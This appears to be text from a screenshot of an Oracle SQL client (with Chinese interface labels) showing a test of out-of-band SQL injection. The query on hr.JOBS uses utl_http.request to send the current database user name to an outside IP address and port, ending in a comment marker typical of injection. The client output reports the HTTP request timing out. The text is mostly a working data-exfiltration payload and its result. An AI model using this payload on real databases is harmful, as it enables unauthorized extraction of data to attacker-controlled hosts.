 oracl2
运行
停止
解释
1 select * from hr.JOBs where JOB_ID='IT_PROG' and utl_http.request('http://115.29.184.87:2333/'||(SELECT user FROM dual))=1 --'
信息
select * from hr.JOBs where JOB_ID='IT_PROG' and utl_http.request('http://115.29.184.87:2333/'||(SELECT user FROM dual))=1 --'
ORA-29273: HTTP request failed
ORA-06512: at "SYS.UTL_HTTP", line 1722
ORA-29276: transfer timeout
ORA-06512: at line 1
时间: 60.073s